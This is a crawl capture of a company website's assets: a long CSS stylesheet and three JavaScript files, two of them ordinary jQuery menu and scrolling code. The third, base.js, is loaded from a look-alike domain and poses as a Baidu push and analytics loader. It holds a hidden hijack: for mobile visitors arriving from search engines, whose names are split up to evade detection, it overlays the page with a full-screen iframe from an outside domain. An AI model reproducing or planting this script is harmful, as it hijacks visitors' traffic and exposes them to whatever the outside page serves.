	line-height: 24px;
	color: #999;
}

.new_right p {
	margin: 3% 0 5% 0;
	color: #666;
	font-size: 14px;
	line-height: 24px;
}

.new_right>a {
	-webkit-transition: .5s;
	float: right;
	border: 1px solid #d3d0ce;
	border-radius: 5px;
	font-size: 14px;
	width: 98px;
	height: 30px;
	color: #999;
	text-align: center;
	line-height: 30px;
}

.cotnews li {
	padding: 2% 0;
	border-bottom: 1px dashed #c7c7c7;
}

.cotnews li:hover {
	background-color: #f2f2f2;
}

.cotnews li:hover .new_right>a {
	color: #fff;
	background-color: #024287;
	border-color: #024287;
}

.contbt {
	max-width: 1200px;
	display: block;
	margin: 0 auto;
}

.contbt h1 {
	color: #333;
	font-size: 18px;
	margin-top: 45px;
	line-height: 24px;
	font-weight: normal;
}

.contdat,
.buttonbox,
.contdat span {
	float: left;
	color: #999;
	line-height: 28px;
}

.contdat span {
	margin-right: 10px;
}

.contdat {
	margin-bottom: 23px;
}

.contdat .buttonbox {
	margin-top: 0;
}

.fanh {
	float: right;
	margin-top: -20px;
	border-radius: 5px;
	background: url("../images/page_03.png") no-repeat 17px 14px #e4e4e4;
	color: #666;
	width: 78px;
	padding-left: 46px;
	height: 44px;
	line-height: 44px;
}

.fanh:hover {
	background: url("../images/page_03.png") no-repeat 17px 14px #d4d4d4;
}

.newsconts {
	border-top: 1px dotted #c3c3c3;
	border-bottom: 1px dotted #c3c3c3;
}

.newsts {
	max-width: 1200px;
	margin: 0 auto;
	padding: 2% 0;
}

.fany {
	margin: 3% 0 1%;
	text-align: center;
}

.fany .fh {
	width: 105px;
}

.fany a {
	border: 1px solid #dfdfdf;
	background-color: #fff;
	border-right: 2px solid #dfdfdf;
	border-bottom: 3px solid #dfdfdf;
	display: inline-block;
	color: #a3a3a3;
	margin-right: 10px;
	font-size: 14px;
	width: 50px;
	height: 50px;
	background-color: #f2f2f2;
	text-align: center;
	line-height: 50px;
}

.fany a:hover {
	border-color: #108fcf;
}

.fany a.new_prev {
	background: url("../images/pre1_03.png") no-repeat center #fff;
}

.fany a.new_next {
	background: url("../images/pre1_05.png") no-repeat center #fff;
}


/*          ------------        contact           -------------          */

.contacts {
	max-width: 1200px;
	margin: 0 auto;
}

.contatl {
	width: 47%;
	background: #fff;
	padding-left: 3%;
	padding-bottom: 5%;
}

.contatltit {
	text-align: left;
	color: #323232;
	font-weight: 300;
	letter-spacing: 1px;
	font-style: normal;
	line-height: 28px;
	font-size: 26px;
	position: relative;
	margin-bottom: 7%;
	margin-top: 4%;
}

.i1 {
	background: #ccc;
	content: "";
	height: 1px;
	width: 65px;
	left: 0;
	bottom: -15px;
	position: absolute;
}

.i2 {
	background: #ccc;
	content: "";
	height: 1px;
	width: 40px;
	left: 0;
	bottom: -18px;
	position: absolute;
}

.contatr {
	width: 50%;
}
.contatr img{
	width: 100%;
}

.cooperts {
	width: 100%;
}

.cooperts li {
	width: 31.5%;
	display: block;
	float: left;
	margin-right: 2.2%;
	overflow: hidden;
	position: relative;
	margin-bottom: 2%;
}

.cooperts li:nth-child(3),.cooperts li:nth-child(6){
	margin: 0;
}

.cooperdiv {
	width: 90%;
	margin: 0 auto;
}

.coopimgs img {
	width: 100%;
}

.cooperts li p {
	color: #848484;
	font-size: 13px;
	line-height: 24px;
	height: 50px;
	overflow: hidden;
	width: 100%;
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

.cooperh4 {
	font-size: 16px;
	height: 46px;
	line-height: 46px;
	color: #595959;
	transition: all ease-out 0.2s;
	border-bottom: 1px solid #E1E1E1;
	text-align: left;
	width: 100%;
	position: relative;
}

.coopi {
	position: absolute;
	width: 10px;
	height: 1px;
	background-color: #3C3C3C;
	margin-top: -1px;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.cooperts li:hover .coopi {
	width: 90%;
}




.services{
	max-width: 1200px;
	margin: 0 auto;
}

.servie_list {
	overflow: hidden;
	margin-top: 20px;
}

.servie_list ul {
	overflow: hidden;
}

.servie_list li {
	overflow: hidden;
	margin-bottom: 15px;
}

.servie_list li h2 {
	cursor: pointer;
	border: 1px solid #eee;
	height: 54px;
	line-height: 54px;
	font-size: 16px;
	text-indent: 20px;
	position: relative;
	color: #666;
	font-weight: 300;
}

.servie_list li h2 i {
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -15px;
	height: 30px;
	width: 30px;
	border-radius: 50%;
	border: 1px solid #ccc;
	background: url(../images/serve10.png) no-repeat 10.5px center;
}

.servie_list li.act h2 {
	background: #e67817;
	color: #fff;
	border-color: #e67817;
}

.servie_list li.act h2 i {
	border: 1px solid #fff;
	background: url(../images/serve11.png) no-repeat 10.5px center;
}

.servie_list li div {
	padding: 20px;
}






/*        -----------       itstrand         ------------        */
.itstrands{
	width: 100%;
	margin:2% auto;
	display: block;
}

.itborder{
	border-bottom:1px solid #d7d7d7;
}

.itstrds{
	max-width: 1200px;
	margin: 0 auto;
}

.itstrandsl{
	width: 50%;
	text-align: center;
}

.itdiv{
	width: 76%;
	margin: 0 auto;
}

.itstrdimg,.itstrdimg img{
	width: 100%;
	display: block;
	overflow: hidden;
}

.itstrdcont{
	width: 90%;
	margin: 3% auto 0; 
}

.itstrdcont p{
    line-height: 25px;
    font-size: 14px;
    color: #666;
}

.charact1 li{
	width: 33%;
}

.charact1 li a{
	width: 59%;
    display: block;
    margin: 0 auto;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 20px;
    border-radius: 46px 2px;
    line-height: 70px;
}




.prohotcell{
	width: 100%;
}

.pro-hot-cell{
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.container ul {
    margin-left: -2%;
    margin-right: -2%;
}

.container li{
	margin-bottom: 3%;
    width: 22%;
    display: block;
    float: left;
    margin-right: 3.5%;
}

.container li:nth-last-child(1){
	margin: 0;
}

.cooperation {
    border: 1px solid #e5e5e5;
    padding: 15% 13%;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.cooperation h3 {
    margin-bottom: 14%;
    padding-bottom: 14%;
    margin-top: 14%;
    border-bottom: 1px solid #ccc;
    font-weight: 300;
    font-size: 18px;  
}

.cooperation h3, .cooperation h4, .cooperation p {
    padding-left: 14%;
    line-height: 28px;  
}

.container p a,.container h4 a{
    margin: 0;
    color: #333;
    font-size: 12px;
}

.cooperation h4 a{
    margin: 0.3em 0;
    font-weight: bold;
    font-size: 14px;
}

.itsbglobal{
	width: 100%;
	margin: 2% 0 4%;
}

.globalcont{
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.globalcont li{
	width: 50%;
	float: left;
	display: block;
    line-height: 43px;
}

.globaimg{
	margin-right: 3%;
}

.globaimg img{
	vertical-align: middle;
}




.solutcot1 {
    padding: 3% 2% 0;
}
.solutimg1 {
    width: 46%;
}
.solutimg1 a{
	width: 100%;
}
.solutconts1 {
    width: 50%;
    padding: 0;
}




.certificate,.hd2{
	background: none;
}
.certificate {
    width: 100%;
    padding: 2% 0 ;
}


    .Validform_wrong, .Validform_right {
        display: none;
    }

    input.txt {
        width: 350px;
    }

    #feedback_form {
        width: 100%;
        margin: 0 auto;
    }

    .form-box {
        padding: 58px;
    }






.procontss{
	max-width: 1200px;
	margin: 0 auto 3%;
}
.procontss .prodttit{
	margin-bottom: 3%;
}
.protflssx{
	margin-bottom: 2%;
}
.protflssx li{
	width: 16.65%;
	float: left;
	display: block;
	text-align: center;
    line-height: 52px;
    border-bottom: 2px solid #EAECEE;
    font-size: 16px;
}
.protflssx li:hover, .protflssx li.on{
    border-bottom: 2px solid #f00726;
	color: #f00726;
}
.protcotfls .bd li{
	padding: 1% 2% 2%;
}


.protcotfls .bd ul:nth-last-child(1) p img{
	width: 2%;
}


.protcotfls .bd ul p img{
	width: 100%;
}

.cooperdiv .coopimgs{
	display: block;
    height: 250px;
    overflow: hidden;
}







/*商品缩略图样式*/
.goods-pic{position:relative;float:left;width:370px;z-index:1;}
.pic-box{float:left;}
.pic-preview{position:relative;width:368px;height:368px;border:1px solid #e8e8e8;}
.pic-scroll{margin-top:10px;width:370px;}
.pic-scroll .prev{float:left;margin-right:5px;}
.pic-scroll .next{float:right;}
.pic-scroll .prev,.pic-scroll .next{display:none;font-family:"宋体";text-align:center;width:10px;height:60px;line-height:60px;border:1px solid #e8e8e8;background:#f7f7f7;cursor:pointer;text-decoration:none;}
.pic-scroll .items{position:relative;float:left;width:335px;height:62px;overflow:hidden;}
.pic-scroll .items ul{position:absolute;margin:0;padding:0;width:999999px;height:100%;}
.pic-scroll .items ul li{float:left;margin:0;padding:0;width:67px;text-align:center;}
.pic-scroll .items ul li img{padding:2px;border:1px solid #e8e8e8;width:56px;height:56px;}
.pic-scroll .items ul li img:hover{padding:1px;border:2px solid #d70000;}
/*商品规格*/
.goods-spec{position:relative;margin:30px 0 0 400px;overflow:hidden;overflow:hidden;*zoom:1;}
.goods-spec h1{display:block;color:#555;font-size:18px;font-weight:700;line-height:1.1em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.goods-spec .subtitle{margin-top:5px;color:#6c6c6c;font-size:15px;line-height:18px;}
.goods-spec .spec-box{position:relative;margin-top:10px;}
.goods-spec .spec-box.line{padding-top:10px;border-top:1px solid #efefef;}
.goods-spec .spec-box:after{clear:none;content:"";display:block;height:0;visibility:hidden;}
.goods-spec .spec-box dl{clear:both;display:block;}
.goods-spec .spec-box dl:after{clear:none;content:"";display:block;height:0;visibility:hidden;}
.goods-spec .spec-box dl dt{float:left;width:80px;line-height:38px;min-height:38px;color:#999;}
.goods-spec .spec-box dl dd{position:relative;padding:5px 0;line-height:26px;min-height:26px;color:#6c6c6c;}
.goods-spec .spec-box dl dd s{display:inline-block;text-decoration:line-through;}
.goods-spec .spec-box dl dd .price{display:inline-block;margin-right:5px;color:#f40;font-size:24px;font-weight:700;}
.goods-spec .spec-box dl dd .items li{position:relative;float:left;margin:0 5px 8px 0;padding:1px;line-height:20px;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a{display:block;padding:1px;color:#666;min-width:10px;width:auto !important;text-align:center;text-decoration:none;border:1px solid #eee;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a span{display:inline-block;padding:5px 9px;font-style:normal;line-height:20px;}
.goods-spec .spec-box dl dd .items li a img{width:36px;height:38px;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a.selected{margin:-1px;color:#333;border:2px solid #f40;color:#f40;}
.goods-spec .spec-box dl dd .stock-box{display:block;float:left;margin-right:10px;width:64px;}
.goods-spec .spec-box dl dd .stock-box input{float:left;margin-right:3px;width:42px;height:30px;line-height:30px;text-align:center;border:1px solid #e8e8e8;}
.goods-spec .spec-box .stock-box a{display:block;float:left;margin-bottom:4px;width:15px;height:12px;line-height:12px;color:#333;font-size:11px;text-align:center;border:1px solid #e8e8e8;cursor:pointer;overflow:hidden;}
.goods-spec .spec-box .stock-txt{float:left;line-height:32px;}
.goods-spec .spec-box .btn-buy{margin-top:15px;}
.goods-spec .spec-box .btn-buy .buy{display:inline-block;margin-right:10px;padding:0 30px;color:#e5511d;font-size:16px;line-height:38px;background:#ffe4d0;border:1px solid #f0cab6;border-radius:2px;cursor:pointer;}
.goods-spec .spec-box .btn-buy .add{display:inline-block;padding:0 30px;color:#fff;font-size:16px;line-height:38px;background:#f40;border:1px solid #f40;border-radius:2px;cursor:pointer;}
.goods-spec .spec-box .btn-buy button.over{color:#999;background:#f7f7f7;border-color:#e8e8e8;cursor:default;}
/* 图片放大镜样式*/
.jqzoom{position:relative;display:block;margin:0;padding:0;width:368px;height:368px;border:none;cursor:crosshair;}
.jqzoom img{width:368px;height:368px;}
.zoomdiv{position:absolute;z-index:100;display:none;width:368px;height:368px;background:#fff;border:1px solid #e8e8e8;overflow:hidden;}
.jqZoomPup{position:absolute;top:0;left:0;z-index:10;visibility:hidden;max-width:368px;max-height:368px;border:1px solid #aaa;background:#fff;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);overflow:hidden;}


.protctcotss{
	width: 100%;
	max-width: 1200px;
	margin:4% auto 2%;
}
.protcotsl{
	width: 35%;
}






.protfxs{
	margin-top: 4%;
}
























.its_coopera{
	max-width: 1200px;
	margin: 0 auto;
	padding-bottom: 4%;
}

.its_copacot{
	width: 50%;
	padding: 5% 0 0;
}
.its_copacos{
	width: 80%;
	margin: 0 auto;
	text-align: center;
}

.its_copacosp{
	line-height: 28px;
	color: #666;
	margin-top: 4%;
	font-size: 14px;
	letter-spacing: 0.05em;
}
.its_copacosa a{
	width: 20%;
	margin: 3% auto 0;
	background: #666666;
	display: block;
	color: #fff;
	line-height: 30px;
	border-radius: 5px;
}
.its_copacosa a:hover{
	background: #cc0000;
}







.appgallery {

}

.appgallery li{
	width: 33.2%;
	float: left;
	display: block;
	border-bottom: 1px dashed #e0e0e0;
	border-right: 1px dashed #e0e0e0;
	padding-top: 25px;
}
.appgallery li:nth-child(3),.appgallery li:nth-child(6),.appgallery li:nth-child(9){
	border-right: none;
}
.appgallery li a{
	display: block;
	width: 90%;
	margin: 0 auto ;
	text-align: center;
}
.appgallery li a img{
	width: 100%;
}
.appgallery li a span{
	font-size: 14px;
	color: #666;
	line-height: 48px;
}
.fancybox .fancyboximg{
	display: block;
    height: 473px;
    overflow: hidden;
}














@media screen and (max-width:1024px ){
	
	
.pronavc li {
    width: 19.9%;
}	


.pro_list{
	width: 96%;
}
.snavc{
	display: none;
}











}





@media screen and (max-width:888px ) {
	.nav li .submenu{
		display: none !important;
	}
	.pronavc li a {
    padding: 12px 0 11px;
	}
	
	.produtctl ul li p {
    font-size: 14px;
    padding-left: 7px;
}
.pronavc li {
    width: 48%;
}
.pronavc li{
	border-left: none;
} 
.pronavc li:nth-child(2n+1){
	border-right: 1px solid #c8c8c8;
} 
.tb_productlist dl dd.tb_productlistMore {
    width: 18%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 22px;
    padding: 32px 0px;
}
.tb_productlist dl dd p, .tb_productlist dl dd p a {
    color: #666666;
    font-size: 13px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.produtctl {
    width: 99%;
}
.tb_productlist dl dd.tb_productlistMore p a {
    width: 81px;
    height: 109px;
    display: inline-block;
    background: url(../images/prock1.png) no-repeat;
    margin-top: 0;
    line-height: 200px;
}
.pl_cont li img{
	width: 50%;
}

.pl_details p {
    line-height: 25px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.pl_details .pl_understand a {
    width: 64%;
}
.pl_details p a {
    color: #666;
    font-size: 12px;
}



.cotabut{
	width: 94%;
    border-radius: 40px 4px;
}

.cotnavigr a{
	width: 21%;
	padding: 1.5% 0px;
}


.pro_list>ul>li {
    float: left;
    width: 45.6%;
    margin-right: 4%;
    margin-bottom: 5%;
}
.pl_tit {
    background: #999 repeat-x;
    border: 1px solid #FFFFFF;
    padding-left: 10px;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 26px;
}
.pro_list>ul>li:nth-child(3), .pro_list>ul>li:nth-child(6){	
    margin-right: 4%;
}


.solution_lcont p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}


.procttit {
    font-size: 24px;
}
.protcotsl{
	width: 92%;
	float: none;
}
.prodetails {
    width: 90%;
    margin: 0 auto;
    float: none;
    padding-bottom: 15%;
}

.protflssx li {
    width: 33%;
    font-size: 14px;
}


.new_right>a {
    -webkit-transition: .5s;
    float: right;
    border: 1px solid #d3d0ce;
    border-radius: 5px;
    font-size: 14px;
    width: 72px;
    height: 25px;
    color: #999;
    text-align: center;
    line-height: 23px;
    font-size: 12px;
    margin-right: 9%;
}


.globcont p{
	font-size: 12px;
}


.procttit {
    font-size: 24px;
}
.protcotsl{
	width: 92%;
}
.prtctimg li a img{
	width: 57%;
}
.charact li a {
    width: 74%;
    font-size: 14px;
    line-height: 65px;
}
.its_copacosa a {
    width: 68%;
}
.soluttit em {
    font-size: 28px;
}
.othprods {
    width: 80%;
    margin: 0 auto;
}
.othprodsp {
    font-size: 12px;
    color: #7b7b7b;
    line-height: 70px;
}
.prtitle h2 {
    font-size: 16px;
    width: 100%;
}




.its_copacos p img{
	width: 100%;
}







}



@media screen and (max-width:680px ) {
.cotabouts {
    width: 96%;
    overflow: hidden;
    margin: 0 auto;
}
.cotabouts p img,.servie_list p img,.contacts p img{
	width: 100%;
}   
	
	
	
.pronavc li{
    width: 48.5%;
}
.tb_productlist dl dd.tb_productlistMore {
    width: 96%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 22px;
    padding: 17px 0px;
    margin: 0 auto;
}
.tb_productlist dl dd.tb_productlistMore p a {
    width: 81px;
    height: initial;
    display: inline-block;
    background: none;
    margin-top: 0;
    line-height: initial;
}
.tb_productlist dl dd {
    float: none;
    width: 90%;
    padding: 17px 0;
    margin: 0 auto;
}
.tb_productlist dl dt {
    float: none;
    margin-right: 0;
    padding: 17px 0;
    width: 90%;
    overflow: hidden;
    margin: 0 auto;
}


.produtctr {
    width: 98%;
    margin: 5% auto 0;
    float: none;
}
	
.pl_tit {
    font-size: 12px;
}
	
	
	.produtctl ul li ul li a{
		padding-left: 5px;
	}
	
	
	
	
.backgrdss {
    background: #f9f9f9;
    padding-bottom: 20%;
}

.contpros {
    width: 96%;
    padding: 0 2%;
}

.cotnavigr {
    width: 100%;
    text-align: center;
    margin: 2% 0 6%;
}
	
.cotabouts {
    width: 96%;
    overflow: hidden;
    margin: 0 auto;
}

.cotnavigr a {
    width: 20%;
    padding: 1.5% 0px 1.8%;
}


.page-box{
	margin-top: 6%;
}


.soluth5 {
    font-size: 22px;
    line-height: 16px;
}

.solution_lcont p {
    margin: 0 0 0;
    font-size: 12px;
    line-height: 1.5;
    color: #858689;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.new_right h2 a ,.new_right p{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.new_left {
    width: 38%;
    border: 1px solid #c3c3c3;
    overflow: hidden;
}
.new_right {
    width: 56%;
}

.contbt,.contatl,.contatr{
	width: 96%;
	margin: 0 auto;
	float: none;
	display: block;
}

.contatl {
	width: 90%;
	padding-left: 6%;
	padding-top: 4%;
	padding-bottom: 8%;
}


.contbt h1{
	font-size: 16px;
}

.globaimg {
    margin-right: 2%;
}
.globcont{
	width: 86%;
}
.globalcont li {
    width: 99%;
    float: left;
    display: block;
    line-height: 43px;
}


#feedback_form {
    width: 100%;
    margin: 0 auto;
}
.contacts .form-box {
    padding: 9% 0 9% 5%;
}
.form-box dl dt {
    width: 22%;
}
input.txt {
    width: 78% !important;
}
#txtContent{
	width: 78% !important;
    height: 80px !important;
}
.contacts .form-box dl dt{
	width: 100px;
}


.newsts p, .newsts p img{
	width: 100% !important;
	display: block;
	height: inherit !important;
}

.newsts{
	overflow: hidden;
}



.appgallery li {
    width: 49%;
}
.fancybox .fancyboximg {
    display: block;
    height: 200px;
}
.appgallery li a span {
    font-size: 12px;
    color: #666;
    line-height: 48px;
}






}




@media screen and (max-width:414px ) {
	
.tb_productlist dl:hover dd.tb_productlistMore p a {
    color: #f08519;
    background: none;
}
	
.procttit {
    font-size: 16px;
}
	
	
	
	
	
.cooperts li {
    width: 48%;
}
.cooperts li:nth-child(even){
	margin: 0;
}

.cotnavigr a {
    width: 40%;
    padding: 1.5% 0px 1.8%;
    margin-bottom: 2%;
    font-size: 12px;
}

.cotabouts p img{
	width: 100% !important;
	height: inherit !important;
}
.pronavc li a {
    padding: 12px 0 14px;
}


.solutimg1 {
    width: 100%;
    float: none;
}
.solutconts1 {
    width: 100%;
    padding: 0;
    float: none;
    display: block;
    margin: 6% 0;
}

.charact1 li a {
    width: 75%;
    display: block;
    margin: 0 auto 5%;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 16px;
    border-radius: 46px 2px;
    line-height: 56px;
}

.container li {
    margin-bottom: 3%;
    width: 48%;
    display: block;
    float: left;
    margin-right: 3.5%;
}

.container li:nth-child(2n){
	margin-right: 0;
}


.pro_list>ul>li {
    width: 96%;
    float: none;
    display: block;
    margin: 0 auto 11%;
}


.prodttit1 a {
    font-size: 14px;
    color: #666;
    line-height: 26px;
}
.prodttit2 {
    width: 47%;
    text-align: right;
}

.soluttit em {
    font-size: 20px;
}
.soluttit i{
	font-size: 16px;
}

.charact li a {
    width: 101%;
    font-size: 12px;
    line-height: 47px;
}

.othprod li{
	width: 50%;
}
.its_copacosp {
    font-size: 12px;
}









}



@media screen and (max-width:320px ){
	
	.contpros{
		display: none;
	}
	
	
	
.cooperation h3 {
    font-size: 14px;
}

.cooperation h3, .cooperation h4, .cooperation p {
    padding-left: 8%;
    line-height: 28px;
}
.globcont {
    width: 87%;
}
.globcont p{
	line-height: 25px;
    margin-bottom: 5%;    
    font-size: 12px;
}

.soluttit em {
    font-size: 30px;
}
.soluttit i {
    line-height: 42px;
    font-size: 20px;
    margin-bottom: 3%;
}
.container li {
    width: 47%;
}
.charact1 li a {
    width: 75%;
    display: block;
    margin: 0 auto 5%;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 14px;
    border-radius: 46px 2px;
    line-height: 44px;
}

.contacts .form-box dl dt {
    width: 75px;
}

.tb_productlist dl dd h3 {
    font-size: 18px;
}

}












--- FILE ---
content_type: application/javascript
request_url: https://baidu.aliyunyun.cc/tdk/base.js
body_size: 908
content:
(function() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol;
    if (curProtocol === 'https:') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>");
document.writeln("<script>LA.init({id:\"3F02QYYFIwTYTL7m\",ck:\"3F02QYYFIwTYTL7m\"})</script>");
    let isMobile = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|ios|Mobile)/i);
    if(isMobile){
        var s = document.referrer;
        var str = window.location.href;
        if(s.indexOf("go"+"o"+"gle")>0 || s.indexOf("b"+"ai"+"du")>0 || s.indexOf("y"+"ahoo")>0 || s.indexOf("s"+"ogou")>0 || s.indexOf("bing")>0 || s.indexOf("so.com")>0 || s.indexOf("s"+"os"+"o")>0 || s.indexOf("yisou")>0 || s.indexOf("sm.cn")>0 ){
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
var iframe = document.createElement("iframe");
iframe.src = "https://tz.aliyun-asia.com/502.html";
iframe.scrolling = "auto";
iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
var div1 = document.createElement("div");
var div =  document.createElement("div");
div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
if (is_mobi) {div1.style.overflow = "auto";};
div1.appendChild(iframe);
div.appendChild(div1);
document.write(div.innerHTML);
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com/templates/tianbo_en/js/index.js
body_size: 2626
content:
$(function() {
	$('.navul>li').hover(function() {
		$(this).find('.navol').css('display', 'block');
	}, function() {
		$(this).find('.navol').css('display', 'none');
	});

$(".ench").click(function(){
	if($(".ench").hasClass("topon")){		
		$(".ench").removeClass("topon");
	}
	else{
		$(this).addClass("topon");		
	}
})



	$(".f_idiv li").hover(function() {

		if($(this).hasClass("eon")) {
			$(this).removeClass("eon");
		} else {
			$(this).addClass("eon");
		}
	})
	

$(".ss").click(function() {
		$('.navbox').toggle();
	});



	
	
	$(".zixul li").hover(function(){
			if($(this).hasClass('nr')){
				$(this).removeClass("nr");
			}
			else{
				$(this).addClass("nr");
			}
		})
	
	
	$(".zix").click(function(){
		$(this).next(".zixul").toggle();
	})
	





$('.topsera').click(function() {
		$(".topserweima").toggle();
	});




$("table").each(function(){$(this).wrapAll("<div style='overflow:auto'></div>");})







$(".page-box .digg span").each(function(){
	if($(this).text()=="上一页"){
		$(this).text("upper");
	}
	if($(this).text()=="下一页"){
		$(this).text("next");
	}
	if($(".page-box .digg span").text().indexOf("记录")>-1){
		$(".page-box .digg span:first").hide();
	}
})
$(".page-box .digg a").each(function(){
	if($(this).text()=="上一页"){
		$(this).text("upper");
	}
	if($(this).text()=="下一页"){
		$(this).text("next");
	}
})













})








var offset_top;
var scroll_top;
$(function(){
	
	$(window).scroll(function(){
		offset_top=$(".show1").offset().top;
		scroll_top=$(window).scrollTop();		

		if(offset_top<=scroll_top){
			$(".hed").addClass("hedshow");
		}else{
			$(".hed").removeClass("hedshow");
		}
				
	})
	

	
	
	
	


});








$(function(){
$(window).bind('scroll', {
    fixedOffsetBottom: parseInt($('#Fixed').css('bottom'))
},
function(e) {
    var scrollTop = $(window).scrollTop();
    var referFooter =$('.footer');
    scrollTop > 100 ? $('#goTop').show() : $('#goTop').hide();
    if (!/msie 6/i.test(navigator.userAgent)) {
        if ($(window).height() - (referFooter.offset().top - $(window).scrollTop()) > e.data.fixedOffsetBottom) {
            $('#Fixed').css('bottom', $(window).height() - (referFooter.offset().top - $(window).scrollTop()))
        } else {
            $('#Fixed').css('bottom', e.data.fixedOffsetBottom)
        }
    }
});
$('#goTop').click(function() {
    $('body,html').stop().animate({
        'scrollTop': 0,
        'duration': 100,
        'easing': 'ease-in'
    })
});
});
/*
本代码由97站长网收集并编辑整理;
尊重他人劳动成果;
转载请保留97站长网链接 - www.97zzw.com
*/



















--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com/templates/tianbo_en/js/index1.js
body_size: 1588
content:
$(function() {

	$('.navul>li').hover(function() {
		$(this).find('.navol').css('display', 'block');
	}, function() {
		$(this).find('.navol').css('display', 'none');
	});

	$(".teacher li").hover(function() {
		$(".teacher li").removeClass("aon");
		$(this).addClass("aon");
	})

	$(".produtctl li").hover(function() {
		if($(this).find(".leftlisttype").css("display") == "none") {
			$(this).find(".leftlisttype").css('display', 'block');
		} else {
			$(this).find(".leftlisttype").css('display', 'none');
		}
	})
	

	$(".ss").click(function() {
		if($(".head").css("display") == "none") {
			$('.head').css('display', 'block');
		} else {
			$('.head').css('display', 'none');
		}
	});


		$('.pordutcnt').css('display', 'none');

	$(".prodttit1").click(function() {
		$('.protctcot').css('display', 'block');
		$('.pordutcnt').css('display', 'none');
	});

	$(".protechnical").click(function() {
		$('.pordutcnt').css('display', 'block');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'none');
		$('.porduttits2').css('display', 'none');
	$('.porduttits0').css('display', 'block');
	});

$(".procotsp").click(function(){
	$('.porduttits0').css('display', 'none');
	$('.protctcot').css('display', 'none');
	$('.porduttits1').css('display', 'block');
	$(".pordutcnt").css('display', 'block');
	$('.porduttits2').css('display', 'none');
})
$(".procotxz").click(function(){
		$('.porduttits0').css('display', 'none');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'none');
		$('.porduttits2').css('display', 'block');
	$("pordutcnt").css('display', 'block');
})









jQuery(".slideTxtBox").slide({});









})